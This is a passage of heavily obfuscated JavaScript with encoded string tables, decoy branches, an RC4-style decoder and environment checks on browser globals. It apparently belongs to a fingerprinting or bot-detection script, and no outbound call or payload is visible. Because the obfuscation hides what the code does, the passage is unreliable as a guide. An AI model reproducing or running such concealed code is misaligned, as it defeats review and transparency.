_0x32bbcf[_0x4bf99a[0x25]](_0xc5c993[0x1a](_0x1d2b0e[0xd]())),_0xc1874c=_0x54318c[_0x2b250f[0x21]];}finally{if(hU[hu(0x2bd)](hU[hu(0xc99)],hU[hu(0x8dd)]))return hU[hu(0xbcc)](_0x1855b8,_0x41aafb,_0x5fb2d(0x74,hu(0xdb1)));else try{hs!=null&&hU[hu(0x55c)](G[hU[hu(0x213)](SR,0x90,hU['falId'])][hU[hu(0x748)](SR,0xcc,hU[hu(0xb23)])](hs),hU['pGCqz'](SR,0xbd,hu(0x2f1)))&&G[hU[hu(0x878)](SR,0x6b,hU['NTDVD'])][hU[hu(0xc29)](SR,0x9f,hU['xluiu'])](hR(),hs);}catch(hB){}}}}for(hU[hw(0x414)](hx,0xd,B,0x200000,0x10000000,0x10000,function(){var hR=hw,hu={'ldjCD':function(hs,hz){var hB=hH;return hU[hB(0x9bf)](hs,hz);}};return hU['QRzaB'](hU[hR(0x85)],hU[hR(0xbe5)])?hV:hu['ldjCD'](_0x1e177e,0x4);}),hT=[function(){var hR=hw;return hU[hR(0x9bf)](hU[hR(0x555)],hU[hR(0xafb)])?hU[hR(0xacd)](_0xd63586[hU[hR(0xd4e)](_0x20061d,0x109,hU[hR(0x491)])][hU[hR(0x4a9)](_0x5c83e9,0x87,hU[hR(0xc1c)])],0x2):G[SR(0x6b,hU[hR(0x5c5)])][hU['JatPn'](SR,0x7d,hR(0x1f7))](G[hU[hR(0x3bb)](SR,0xaf,hU[hR(0x706)])][hU[hR(0x32a)](SR,0xb2,'vfwK')],hU[hR(0x245)](SR,0xae,'gH7!'))[hU[hR(0xa05)](SR,0xef,hR(0xaea))];},function(){var hR=hw;return hU[hR(0x3e2)]!==hU[hR(0xb2f)]?G[hU['qmwPm'](SR,0x6b,hU[hR(0x5c5)])][hU['VFoIj'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0xcd9)](SR,0xac,'O0kj')][hU[hR(0xb90)](SR,0xb2,hU[hR(0x625)])],hU[hR(0x47e)](SR,0xae,'gH7!'))[SR(0xef,hU[hR(0x7b8)])]:(_0x113c8d[hR(0x1c8)][_0x1b39f7]=_0x311bec,_0xe88474['prototype'][_0x59f612['prototype'][_0x383659][0x0]]=+new _0x10bbc0['prototype'][_0x2da955][0x16](),_0x2d55a1);},function(){var hR=hw;return hU[hR(0xd3b)](hU['vJqFA'],hU[hR(0x96b)])?G[hU['ENXiF'](SR,0x6b,hU[hR(0x5c5)])][hU['jnnTo'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0x6f8)](SR,0xc6,hU[hR(0x9b7)])][hU[hR(0x5eb)](SR,0xb2,hU[hR(0x625)])],hU[hR(0xe0f)](SR,0x99,hU['ouPUo']))[hU[hR(0xd56)](SR,0xd4,hU[hR(0x67d)])]:hU[hR(0x175)](hU[hR(0xbc6)](_0x4306cc,0x2),0x0);},function(){var hR=hw,hu={'QkWOe':hU[hR(0x1d8)],'mzKYm':function(hP,hA){return hP<hA;},'QIIjJ':function(hP,hA){var hC=hR;return hU[hC(0xbac)](hP,hA);},'XkVXt':function(hP,hA){var hC=hR;return hU[hC(0x758)](hP,hA);},'EPGMM':function(hP,hA){var hC=hR;return hU[hC(0x754)](hP,hA);},'supjx':function(hP,hA){var hC=hR;return hU[hC(0x4c5)](hP,hA);},'sIzfZ':function(hP,hA){var hC=hR;return hU[hC(0x94)](hP,hA);},'dTeqZ':hU[hR(0x633)],'HiSgF':function(hP,hA){var hC=hR;return hU[hC(0x10e)](hP,hA);},'wfycn':function(hP,hA){var hC=hR;return hU[hC(0x754)](hP,hA);},'fiwCp':function(hP,hA){return hU['KkdPt'](hP,hA);},'lqjCR':function(hP,hA){var hC=hR;return hU[hC(0x786)](hP,hA);}};if(hU['aLaod'](hU['VQFnj'],hU[hR(0xda6)])){var hs=hu[hR(0x8cc)][hR(0x6d8)]('|'),hz=0x0;while(!![]){switch(hs[hz++]){case'0':for(hk=0x0;hu[hR(0xa2d)](hk,0x100);hk++)hr=hu['QIIjJ'](hu[hR(0xdaa)](hu[hR(0xdaa)](hr,hi[hk]),_0x48c1ce[_0x45c71b[0x26]](hu[hR(0xba9)](hk,_0x1ef13a[_0x4d54a1[0x1c]]))),0x100),hK=hi[hk],hi[hk]=hi[hr],hi[hr]=hK;continue;case'1':for(var hB,hg=0x0;hu[hR(0x865)](hg,_0x2d87fe[_0x31f351[0x1c]])&&(hu[hR(0xae)](hg%0x2,0x0)||hu[hR(0xa2d)](hg,0x3e7));hg=hu[hR(0xdaa)](hB=hg,0x1)){var hF=hu['dTeqZ']['split']('|'),hY=0x0;while(!![]){switch(hF[hY++]){case'0':hi[hr]=hK;continue;case'1':hK=hi[hk];continue;case'2':hZ+=_0x1591a9[0x11](hu[hR(0xbb4)](_0x1a3f81[_0x477d1c[0x26]](hg),hi[hu[hR(0x470)](hu[hR(0xc46)](hi[hk],hi[hr]),0x100)]));continue;case'3':hr=hu[hR(0x641)](hu[hR(0xdaa)](hr,hi[hk=hu[hR(0xba9)](hk+0x1,0x100)]),0x100);continue;case'4':hi[hk]=hi[hr];continue;}break;}}continue;case'2':hk=0x0,hr=0x0;continue;case'3':var hk,hK,hi=[],hr=0x0,hZ=_0x27cec5;continue;case'4':return hZ;case'5':for(hk=0x0,_0x4e68f5=hu[hR(0xb89)](_0x3cd8a3,_0x54864e);hk<0x100;hk++)hi[hk]=hk;continue;}break;}}else return G[SR(0x6b,hU[hR(0x5c5)])][hU[hR(0xd8c)](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0x1dc)](SR,0xc6,hU[hR(0x9b7)])][hU[hR(0x878)](SR,0xb2,hU[hR(0x625)])],SR(0xba,hU['klVdA']))[hU[hR(0x4a9)](SR,0xd4,hU['GxLhV'])];}],hc=0x0,hM=hT[hU[hw(0x1dc)](SR,0x10d,hU['THqiD'])];hU['ouOsY'](hc,hM);hc++)if(hU[hw(0x786)](ht,hT[hc])){if(hU[hw(0x57d)]==='SsiQk'){var hm,ha;if(hU[hw(0x94)](_0x2d3354,null))return!0x1;for(hm=0x0;hU[hw(0x902)](hm,_0x121a8d[hU[hw(0x5da)](_0x529463,0x10d,hU['THqiD'])]);++hm)if(ha=_0x2fa7d1[_0x53b1ee(0x95,hU[hw(0x3a8)])](hm),!(hU[hw(0x170)](0xac00,ha)&&hU[hw(0x170)](ha,0xd7a3)||hU[hw(0x6a3)](0x3131,ha)&&hU['NWydd'](ha,0x314e)||hU[hw(0x170)](0x314f,ha)&&hU[hw(0x170)](ha,0x3163)))return!0x1;return!0x0;}else{hQ=SK;break;}}hU[hw(0x84b)](hx,0x12,hh,0x40000000,0x4000000,-0x80000000,function(){var hR=hw;return hU[hR(0x136)](hU[hR(0xb66)],hU['FKkux'])?hU[hR(0xdde)](hU[hR(0x758)](_0xc55e2a[0x16](_0x224132[0x1c],_0x323420[0x25])[_0x1bae2f[0x23]][_0x23d7f9[0x25]],_0x52e6d5)[_0x472252[0x27]](0x9),0x28)!=0x0?(_0x29e601=_0x3098c7?_0x95543a:_0x1eb961,_0x37e9d6):_0x35d7d4[0x2c](hU['vUfFk'](_0x525b97,_0x5570ac)):hQ;});}()),hx(0x6,hh,0x800,0x40000,0x200,function(){var hw=Sa,hU={'rxlOB':function(hn,hN,ht){return hn(hN,ht);},'mnlXg':hw(0x986),'AgECw':function(hn,hN,ht){return hn(hN,ht);},'EuPJU':hw(0xae2),'nDfGC':hw(0x5a7),'oKdDy':function(hn,hN){return hn<hN;},'WhgTA':function(hn,hN,ht){return hn(hN,ht);},'ZbdIL':hw(0xb6e),'HoXOt':'nIEU','savya':function(hn,hN,ht){return hn(hN,ht);},'QFFuf':'7q5B','hrTwj':function(hn,hN,ht){return hn(hN,ht);},'ZiiYQ':hw(0xb6),'qUYJu':function(hn,hN,ht){return hn(hN,ht);},'yyjvu':hw(0x48c),'XLOkz':function(hn,hN,ht){return hn(hN,ht);},'TqInF':'Jko3','cvlzT':function(hn,hN,ht){return hn(hN,ht);},'zpDQr':hw(0x3bf),'aMRaw':hw(0x3a2),'oJfVU':hw(0x6ba),'lYKzG':hw(0xa86),'pXNFM':'8&VM','GDqZR':hw(0x925),'UoMxr':function(hn,hN){return hn===hN;},'GkwOp':hw(0xc5d),'hISIj':function(hn,hN){return hn!==hN;},'QJWEq':hw(0x992),'Kmakm':function(hn,hN){return hn!==hN;},'XzVYK':function(hn,hN){return hn!==hN;},'OOtjE':hw(0x5f7)},hf,hy,hc,hM,hV,hb=[[hU[hw(0x6a2)](SR,0x7c,hw(0xd58)),Z],[SR(0x98,hU[hw(0x3b7)]),K],[hU[hw(0x8a6)](SR,0x88,hU['yyjvu']),Z],[hU[hw(0xd64)](SR,0xee,hU[hw(0xa8e)]),Z],[hU['hrTwj'](SR,0xb9,hw(0xc49)),Z],[hU['cvlzT'](SR,0xf7,hU[hw(0x98c)]),W],[hU[hw(0x2f6)](SR,0x8e,hU['aMRaw']),Z],[SR(0x10d,hU['oJfVU']),J],[hU[hw(0xbd6)](SR,0xc1,hU['lYKzG']),K],[hU[hw(0x8a6)](SR,0x125,hU[hw(0x9c5)]),Z],[hU[hw(0x8a6)](SR,0xe8,hU[hw(0xd78)]),Z]];for(hc=0x0,hM=hb[hU['XLOkz'](SR,0x10d,hU['oJfVU'])];hU[hw(0x99e)](hc,hM);hc++){if(hU[hw(0xb6c)]('wXGjk',hU[hw(0x9e2)]))return _0xeafea3[hU[hw(0x2f6)](_0x171503,0x8b,hw(0x2f0))][_0x19c4dc(0x73,hU[hw(0x210)])](hU[hw(0x9ce)](_0xfd4c99,0xec,hU['EuPJU']))||_0x5df03e[hU[hw(0x9ce)](_0x45da03,0xc3,hU['nDfGC'])][hU['rxlOB'](_0x4a9833,0x73,hU[hw(0x210)])](_0x34e9a5(0xec,hU['EuPJU']));else{if(hV=hb[hc][0x0],hU[hw(0xb6c)](G[hV],hy)){if(hU[hw(0x4b3)](hU[hw(0x751)],'RrYdQ')){hf=SK;break;}else return 0x0;}if(hU[hw(0xaf9)](typeof G[hV],hb[hc][0x1])){if(hU[hw(0x20a)](hU[hw(0x10f)],hU[hw(0x10f)])){for(var hQ='',hT=0x0;hU[hw(0x99e)](hT,_0x1ec341[hU[hw(0xbd6)](_0x97982c,0x10d,hw(0x6ba))]);hT++)hQ+=_0x1951f2[hU[hw(0x9ce)](_0x3530e1,0xa8,hU[hw(0x809)])][hU['rxlOB'](_0x510ee5,0x94,hU[hw(0x77c)])](_0xa000f[hU['savya'](_0x11b04d,0xa4,hU[hw(0x226)])](_0x17364e[hT],+_0x1b7d0d[hU[hw(0x9ce)](_0x560cfc,0xa8,hw(0xb6e))][hU[hw(0x2f6)](_0xfdf0a7,0x94,'nIEU')](0x31,0x36)));return hQ;}else{hf=SK;break;}}}}return hf;}),(function(){var hw=Sa,hU={'rLevc':function(hc,hM){return hc<hM;},'Nnkvv':function(hc,hM){return hc(hM);},'Ucncb':function(hc,hM){return hc!==hM;},'XYtpB':hw(0xde0),'TICiI':function(hc,hM){return hc!==hM;},'ivGpb':function(hc,hM){return hc>=hM;},'opKbE':function(hc,hM){return hc<hM;},'paiua':function(hc,hM){return hc===hM;},'tmwJP':hw(0x283),'HkzVT':function(hc,hM){return hc in hM;},'wfELA':function(hc,hM,hV){return hc(hM,hV);},'ujEJs':hw(0xaf),'cbtEJ':function(hc,hM,hV){return hc(hM,hV);},'mpbez':function(hc,hM,hV,hb,hQ,hT,hn){return hc(hM,hV,hb,hQ,hT,hn);},'vYfJD':function(hc,hM,hV,hb,hQ,hT,hn){return hc(hM,hV,hb,hQ,hT,hn);}},hf,hy=S9&&hU[hw(0xe15)](hU[hw(0x43f)](SR,0x12f,hU[hw(0x9c0)]),S9)?S9[hU['cbtEJ'](SR,0x12f,hw(0xaf))]:hf;hx(0x13,B,0x10,0x100000,0x80000,function(){var hc=hw;if(hU['Ucncb'](hU['XYtpB'],hU['XYtpB'])){for(var hM=0x0,hV=_0x4d118b[_0xe1f091[0x1c]];hU[hc(0x7f5)](hM,hV);hM++){_0xb714ed[_0x199cb1[0x1e]](_0x1c998b[0x19](_0x32f701[0x16]())),hV=_0x2acd79[_0x928597[0x1c]];}return hU[hc(0xe09)](_0x2c4c1e,_0x199ae2[0x0]);}else return hU[hc(0x5f1)](typeof hy,W);}),hU[hw(0xb92)](hx,0x11,hh,0x20,0x100,0x800000,function(){var hc=hw;return hU[hc(0x305)](hU[hc(0x9b1)],hc(0x283))?hU['paiua'](typeof hy,W)&&hy:hU['ivGpb'](_0x41dec0,0x4)&&hU[hc(0xd7f)](_0x77a24b,0x6);}),hU[hw(0xb28)](hx,0x3,B,0x10,0x10000000,0x2000,function(){return hy===hf;});}()),Si=function hw(){var hU=Sa,hf={'WANlI':hU(0xdd0),'VsAgx':'W4xdICkuha','RurwC':hU(0xcb5),'uQpUf':'FrNcJCoc','AEdOU':hU(0x17f),'iyEca':hU(0x6e4),'iIxHU':hU(0x103),'wcRgR':hU(0x6e5),'FjBnk':'fmoyW4BdLW','TqAuT':function(hM,hV){return hM===hV;},'WRKJi':hU(0x871),'wErsw':function(hM,hV,hb){return hM(hV,hb);},'odhQo':function(hM,hV){return hM+hV;},'laggd':'IJyQW','GGXSi':function(hM){return hM();},'SUUJd':hU(0x3d1),'zkxZZ':hU(0xe5),'epVbQ':hU(0xc7d),'lWcaw':hU(0x242),'WjPHb':function(hM,hV){return hM+hV;},'vKfQB':function(hM,hV){return hM+hV;},'rzDLV':function(hM,hV){return hM+hV;},'dHFjx':hU(0xe13),'QGRWV':function(hM,hV,hb){return hM(hV,hb);},'YfqTU':'p7F1','QyUki':function(hM,hV,hb){return hM(hV,hb);},'qLyKu':hU(0xb84),'fmcCv':function(hM,hV,hb){return hM(hV,hb);},'Jocdd':hU(0x184),'UQntT':'hE01','GABcu':function(hM,hV,hb){return hM(hV,hb);},'Bvkoq':function(hM,hV,hb){return hM(hV,hb);},'ruaWp':hU(0x52c),'OEvpm':hU(0xaa6),'xgkCh':function(hM,hV,hb){return hM(hV,hb);},'qFgjJ':'jyox','wEXBt':function(hM,hV,hb){return hM(hV,hb);},'ovIuk':hU(0x2b5),'euGVN':function(hM,hV,hb){return hM(hV,hb);},'ixNYS':'3eKH','dtbVm':hU(0x3c3),'zbVwX':hU(0x33f),'UdwJI':function(hM,hV,hb){return hM(hV,hb);},'AzSLe':hU(0xc30),'zoQsI':function(hM){return hM();},'gfoQR':function(hM,hV){return hM(hV);},'OCTaU':hU(0xa6),'kxXRW':function(hM,hV){return hM<hV;},'CGOFy':function(hM,hV){return hM!==hV;},'lsvUh':hU(0x36c),'BKHcO':function(hM,hV){return hM*hV;},'rqUpG':function(hM,hV){return hM>hV;},'xLQsD':hU(0x567),'bkUlp':hU(0x6ba),'LUVlQ':'sGIHC','zQgbC':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'SBAxm':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'Uxnpv':function(hM,hV){return hM===hV;},'mqyeD':function(hM,hV){return hM%hV;},'UJTwB':function(hM,hV){return hM*hV;},'iLwjm':'nZjaF','ctxKB':function(hM,hV){return hM%hV;},'udSnE':function(hM,hV){return hM*hV;},'ifCxD':function(hM,hV){return hM-hV;},'hsBrR':function(hM,hV){return hM%hV;},'wTEFN':function(hM,hV){return hM-hV;},'FxRDK':function(hM,hV){return hM>>hV;},'XVlfz':hU(0x759),'Ccong':hU(0x75d),'GzJPl':hU(0xae1),'FFFQZ':function(hM,hV){return hM+hV;},'gCxch':function(hM,hV){return hM>=hV;},'BZDwo':hU(0x1f4),'tNVYe':hU(0xf1),'PIRUy':hU(0x264),'BMSWz':hU(0xa21),'rJFrJ':function(hM,hV){return hM(hV);},'rJLjW':hU(0xc74),'nDWqa':function(hM,hV){return hM(hV);},'ftujf':'ilooV','dniJl':'vHzCu','QtZGJ':function(hM,hV){return hM-hV;},'RzYiO':function(hM,hV){return hM+hV;},'RNUuU':function(hM,hV){return hM===hV;},'gDMFc':hU(0xab6),'zzOgH':hU(0x1f8),'QoiVH':hU(0x6a0),'oXdXv':hU(0xc2f),'Fjxxu':function(hM,hV){return hM^hV;},'QZzze':hU(0xbf3),'NFVeT':'CTMfZ','JXsDk':function(hM,hV,hb){return hM(hV,hb);},'MaBRt':'tOrj','vmbcd':hU(0x3c0),'BMLUv':'CTwXk','CoOSe':hU(0x3d4),'hxJEY':hU(0x6ad),'mEjtc':function(hM,hV,hb){return hM(hV,hb);},'NArSl':'47#N','HgyJx':function(hM,hV,hb){return hM(hV,hb);},'cpRdF':hU(0x9f7),'YBjGO':function(hM,hV){return hM||hV;},'ITxaa':'iJHJx','XlcKa':hU(0x52d),'Efwoz':function(hM,hV,hb){return hM(hV,hb);},'KWVUR':hU(0x10d),'nGewL':function(hM,hV,hb){return hM(hV,hb);},'auyfj':function(hM,hV){return hM>hV;},'hCkQs':function(hM,hV){return hM===hV;},'bDdTK':'BNZSY'},hy=function(hM){var hV=hU,hb={'canIl':function(hg,hF,hY){return hf['euGVN'](hg,hF,hY);},'FgJSg':hf[hV(0x7c5)],'KFSzy':hV(0x9ff),'AAaaA':hf[hV(0x8f7)],'AWBnm':hf[hV(0xcbb)],'tUAlX':function(hg,hF,hY){return hf['UdwJI'](hg,hF,hY);},'COmVg':hf['AzSLe'],'ioodK':function(hg){var hF=hV;return hf[hF(0x51a)](hg);},'Svzap':function(hg,hF){return hf['gfoQR'](hg,hF);},'uuQDT':function(hg,hF){return hg!==hF;},'FsSye':hf['OCTaU'],'sgMWb':function(hg,hF){var hY=hV;return hf[hY(0x541)](hg,hF);},'vcqem':function(hg,hF){var hY=hV;return hf[hY(0x15d)](hg,hF);},'UwGMP':hf[hV(0x680)],'ulQRh':hV(0x1a4),'jLdJx':function(hg,hF){return hg-hF;},'TtNGH':function(hg,hF){var hY=hV;return hf[hY(0x2c1)](hg,hF);},'sbJkE':function(hg,hF){var hY=hV;return hf[hY(0xb16)](hg,hF);},'YamFv':function(hg,hF){var hY=hV;return hf[hY(0x56b)](hg,hF);},'IzgpP':hV(0xa70),'IstPb':hf[hV(0x7a)],'mmkCs':function(hg,hF,hY){var hk=hV;return hf[hk(0xba8)](hg,hF,hY);},'QuiVj':hf[hV(0xb94)],'zRjhx':hf[hV(0x4c3)],'cxSJo':function(hg,hF,hY){return hg(hF,hY);},'STQEt':function(hg,hF){return hg(hF);},'gOwiq':function(hg,hF,hY,hk,hK,hi,hr){var hZ=hV;return hf[hZ(0x811)](hg,hF,hY,hk,hK,hi,hr);},'fpTxJ':function(hg,hF,hY,hk,hK,hi,hr){return hf['SBAxm'](hg,hF,hY,hk,hK,hi,hr);},'njzid':function(hg,hF,hY){var hk=hV;return hf[hk(0xba8)](hg,hF,hY);},'dlDjt':function(hg,hF){var hY=hV;return hf[hY(0x426)](hg,hF);},'KxaGj':function(hg,hF){return hf['mqyeD'](hg,hF);},'FnOmf':function(hg,hF){return hf['UJTwB'](hg,hF);},'pHUKM':hf[hV(0xba4)],'LvBza':hV(0xbde),'bQPoM':hV(0x2e5),'RKqyA':hV(0x42b),'tzEgD':function(hg,hF){var hY=hV;return hf[hY(0x62e)](hg,hF);},'AsirM':function(hg,hF){var hY=hV;return hf[hY(0x944)](hg,hF);},'FixvZ':function(hg,hF){return hf['ifCxD'](hg,hF);},'Gystn':function(hg,hF){var hY=hV;return hf[hY(0x3ab)](hg,hF);},'zMDKi':function(hg,hF){return hf['mqyeD'](hg,hF);},'dNqpA':function(hg,hF){return hg+hF;},'zUrWH':function(hg,hF){var hY=hV;return hf[hY(0x6cb)](hg,hF);},'JBOZB':function(hg,hF){var hY=hV;return hf[hY(0xaa4)](hg,hF);},'OzcxH':function(hg,hF){var hY=hV;return hf[hY(0x664)](hg,hF);},'CbuyB':hf[hV(0xb56)],'IJwtK':hf[hV(0x98d)],'vTLoQ':hf[hV(0x2d7)],'jpIGx':function(hg,hF){return hf['FFFQZ'](hg,hF);},'xyWuF':function(hg,hF){var hY=hV;return hf[hY(0x565)](hg,hF);},'nttYz':function(hg,hF){return hg<hF;},'YlyPa':hf[hV(0x274)],'qydkl':hf['tNVYe'],'OocQa':hf[hV(0x27e)],'gqlVM':hf[hV(0xd07)],'jRGqu':function(hg,hF){return hf['rJFrJ'](hg,hF);},'mgejv':'QToPd','KzAPv':hf[hV(0x5c2)],'mKSfe':function(hg,hF){var hY=hV;return hf[hY(0x2d3)](hg,hF);},'KqGcn':function(hg,hF){var hY=hV;return hf[hY(0x426)](hg,hF);},'EAwAj':function(hg,hF){return hg!==hF;},'HEHSf':hf['ftujf'],'aZunu':hf[hV(0x964)],'Tezjo':function(hg,hF){var hY=hV;return hf[hY(0xaa4)](hg,hF);},'iFSkk':function(hg,hF){var hY=hV;return hf[hY(0x3a5)](hg,hF);},'XdZpa':function(hg,hF){return hf['RzYiO'](hg,hF);},'EELAS':function(hg,hF){var hY=hV;return hf[hY(0x79b)](hg,hF);},'RVhmk':hf[hV(0xa14)],'YTdcp':hf[hV(0x37a)],'CSDUr':function(hg,hF){return hg===hF;},'gYyOq':hf[hV(0x1da)],'KcTeq':function(hg,hF){var hY=hV;return hf[hY(0x565)](hg,hF);},'gkZKk':function(hg,hF){var hY=hV;return hf[hY(0x541)](hg,hF);},'Nfnab':function(hg,hF){var hY=hV;return hf[hY(0x15d)](hg,hF);},'kThHA':hf['oXdXv'],'kJemF':hV(0x7bc),'yLpSx':function(hg,hF){return hg%hF;},'hQfLf':function(hg,hF){var hY=hV;return hf[hY(0x391)](hg,hF);},'ZMjZj':function(hg,hF){return hg<hF;},'DrmiG':hf[hV(0xaab)],'oDnCp':hf[hV(0x9af)],'iAjTA':function(hg){return hg();},'UgGag':function(hg,hF,hY){return hf['fmcCv'](hg,hF,hY);},'svlKg':function(hg,hF,hY){var hk=hV;return hf[hk(0xc86)](hg,hF,hY);},'MmuZd':hf[hV(0xe16)],'qqAAX':function(hg,hF){return hf['kxXRW'](hg,hF);},'ThCHf':function(hg,hF){return hg===hF;},'pmcrE':hf[hV(0x27f)],'AttJd':hV(0x4da),'jylhm':'CjXar','altgS':hf[hV(0x33d)],'YcMMR':function(hg,hF,hY){return hg(hF,hY);},'vCeYc':function(hg,hF,hY){var hk=hV;return hf[hk(0x18c)](hg,hF,hY);},'Blkso':function(hg,hF,hY){return hf['fmcCv'](hg,hF,hY);},'wixOu':hV(0xdec),'ROmDk':function(hg,hF){var hY=hV;return hf[hY(0xd92)](hg,hF);}};function hQ(hg){var hF=hV,hY={'cNedz':function(hr){var hZ=hH;return hb[hZ(0xd6e)](hr);},'HVySH':function(hr,hZ){var hP=hH;return hb[hP(0x4bc)](hr,hZ);}};if(hb[hF(0x419)](hb[hF(0xc9b)],hb[hF(0xc9b)]))return _0x3d065c[hb['canIl'](_0x433324,0x6b,hb[hF(0xa45)])][hb[hF(0x20f)](_0x58580f,0xb2,hb['KFSzy'])][hb[hF(0x20f)](_0x6c255,0xdd,hb['AAaaA'])][_0xcaec5a(0x79,hb[hF(0xb7c)])](_0x1c2cb3[hb[hF(0x5a0)](_0x289a38,0x6b,hb['FgJSg'])][hb['tUAlX'](_0xbac951,0x118,hb['COmVg'])],hb[hF(0x5a0)](_0x3c13d6,0xb2,hb['KFSzy']));else{var hk=[];for(var hK=0x0,hi=hg[hF(0xa6b)];hb['sgMWb'](hK,hi);hK++){if(hb[hF(0xa06)](hb['UwGMP'],hb[hF(0x788)]))hk['push'](String[hF(0x5b7)](hb[hF(0x8ee)](hb[hF(0xb8e)](hb['sbJkE'](hg[hF(0x603)](hK)[hF(0xa33)](0x0),0x4),0x70),0x4)));else return hY['cNedz'](_0x213115)?hY['HVySH'](_0x5d5d50,_0x363d0a):_0x4ead1e;}return hk[hF(0x481)]('');}}var hT=0x0,hn=hT,hN=hT,ht=hT,hm=hT,ha,hR=hT,hu=hT,hs=0x3;function hz(hg,hF){var hY=hV,hk={'yhGmY':function(hZ,hP){var hA=hH;return hb[hA(0xe1a)](hZ,hP);},'TphuF':function(hZ,hP){var hA=hH;return hb[hA(0xdaf)](hZ,hP);},'YSgHb':function(hZ,hP){var hA=hH;return hb[hA(0xb57)](hZ,hP);},'DoIeC':hb[hY(0xbd8)],'gavSn':hb['kJemF'],'HnQJv':function(hZ,hP){var hA=hY;return hb[hA(0xdfd)](hZ,hP);},'rRGOA':function(hZ,hP){var hA=hY;return hb[hA(0x937)](hZ,hP);},'qnRhW':function(hZ,hP){var hA=hY;return hb[hA(0x4bc)](hZ,hP);},'KiKFR':function(hZ,hP){var hA=hY;return hb[hA(0x83)](hZ,hP);},'Fpsvw':function(hZ,hP){var hA=hY;return hb[hA(0xbf8)](hZ,hP);},'wwkIl':function(hZ,hP){return hb['yLpSx'](hZ,hP);},'dAURv':function(hZ,hP){return hb['hQfLf'](hZ,hP);},'KRqTZ':function(hZ,hP){var hA=hY;return hb[hA(0x83)](hZ,hP);},'kAswP':function(hZ,hP){var hA=hY;return hb[hA(0xda2)](hZ,hP);},'LZWrr':function(hZ,hP){return hb['ZMjZj'](hZ,hP);},'QXciL':function(hZ,hP){var hA=hY;return hb[hA(0x285)](hZ,hP);},'xQTTO':hb[hY(0xc83)],'thNix':function(hZ,hP){var hA=hY;return hb[hA(0x1e5)](hZ,hP);},'juMiP':function(hZ,hP){return hZ-hP;},'JAPqh':function(hZ,hP){var hA=hY;return hb[hA(0x9c3)](hZ,hP);},'IJpaF':hb[hY(0xaf7)],'VjJqD':hY(0x153),'tPWFY':function(hZ,hP){return hZ===hP;}},hK=hF['slice'](hg,hg),hi=hb[hY(0x622)](hB),hr=function(hZ){var hP=hY,hA={'JNBVy':function(hC,hJ){return hb['YamFv'](hC,hJ);},'Zqxbl':hb[hP(0xddc)],'FiFoL':hb[hP(0x123)],'yRwXS':function(hC,hJ,hl){var hW=hP;return hb[hW(0x7cd)](hC,hJ,hl);},'tkVbY':hb[hP(0xcd8)]};return hb[hP(0x9ad)]!==hb['zRjhx']?hA[hP(0xc77)](_0x5a1370[_0x2731a8(0xd1,hA[hP(0xb3f)])](_0x49b3cb(0x70,hA[hP(0x665)]))[hA[hP(0x301)](_0x41ee85,0x10d,hA[hP(0x789)])],0x0):(hB[hP(0x1c8)][hB[hP(0x1c8)][hK][0x0]]=+new hB['prototype'][hK][0x18](),hi[hZ]);};return hz=function(hZ,hP){var hA=hY,hC={'KyBQH':function(H2,H3){return H2>H3;},'MYCDT':function(H2,H3,H4){var H5=hH;return hb[H5(0x90a)](H2,H3,H4);},'tDBSq':hA(0x849),'IbVMj':function(H2,H3){var H4=hA;return hb[H4(0x12a)](H2,H3);},'fOwwR':function(H2,H3,H4,H5,H6,H7,H8){return hb['gOwiq'](H2,H3,H4,H5,H6,H7,H8);},'QkTuN':function(H2,H3,H4,H5,H6,H7,H8){return H2(H3,H4,H5,H6,H7,H8);},'ehiEu':function(H2,H3,H4,H5,H6,H7,H8){var H9=hA;return hb[H9(0x728)](H2,H3,H4,H5,H6,H7,H8);},'wZZIH':function(H2,H3,H4){return hb['njzid'](H2,H3,H4);},'JemmP':function(H2,H3){var H4=hA;return hb[H4(0xaf1)](H2,H3);},'ZMQqC':hA(0xd17),'mnfsJ':function(H2,H3){return hb['TtNGH'](H2,H3);},'lLTAp':function(H2,H3){var H4=hA;return hb[H4(0x83)](H2,H3);},'rKJFs':function(H2,H3){return H2!=H3;},'QqznX':function(H2,H3){return H2-H3;},'juNfi':function(H2,H3){var H4=hA;return hb[H4(0xd45)](H2,H3);},'Tpsbl':hb[hA(0x33a)],'NERkM':hb[hA(0x431)],'HIdoK':function(H2,H3){var H4=hA;return hb[H4(0x4bc)](H2,H3);},'iUBkZ':function(H2,H3){var H4=hA;return hb[H4(0xa06)](H2,H3);},'aYhOs':hb[hA(0x4d6)],'wlrqR':hb[hA(0x1c0)],'xOHwd':function(H2,H3){var H4=hA;return hb[H4(0x937)](H2,H3);},'lNNXC':function(H2,H3){var H4=hA;return hb[H4(0x9c3)](H2,H3);},'SICCf':function(H2,H3){var H4=hA;return hb[H4(0x95e)](H2,H3);},'NSDij':function(H2,H3){var H4=hA;return hb[H4(0xbf8)](H2,H3);},'iMMKq':function(H2,H3){return H2%H3;},'nLtws':function(H2,H3){return hb['zMDKi'](H2,H3);},'lykWx':function(H2,H3){var H4=hA;return hb[H4(0xd97)](H2,H3);},'LxbwD':function(H2,H3){return H2-H3;},'oDexV':function(H2,H3){var H4=hA;return hb[H4(0x3a9)](H2,H3);},'mZXZz':function(H2,H3){var H4=hA;return hb[H4(0xce3)](H2,H3);},'accuy':function(H2,H3){var H4=hA;return hb[H4(0x54a)](H2,H3);},'OVDWs':function(H2,H3){var H4=hA;return hb[H4(0x895)](H2,H3);},'EnhId':function(H2,H3){var H4=hA;return hb[H4(0x8ee)](H2,H3);},'uYTXi':hb[hA(0xb4a)],'mPeMT':hb[hA(0xca6)],'hFsHc':hb[hA(0x36d)],'BxUui':function(H2,H3){var H4=hA;return hb[H4(0x55a)](H2,H3);},'sLvBK':function(H2,H3){var H4=hA;return hb[H4(0xda2)](H2,H3);},'njMdY':function(H2,H3){return hb['nttYz'](H2,H3);},'ekHGQ':hb[hA(0x4a3)],'TdYvH':hb[hA(0xae0)],'OQQNk':hb[hA(0x1df)],'Xzghx':hb[hA(0x5c1)],'IXlrI':function(H2,H3){return hb['jRGqu'](H2,H3);},'PFOtx':function(H2,H3){return H2+H3;}};if(hb[hA(0xd4c)]!==hb[hA(0x221)]){hZ=hb['FixvZ'](hZ,0x5);var 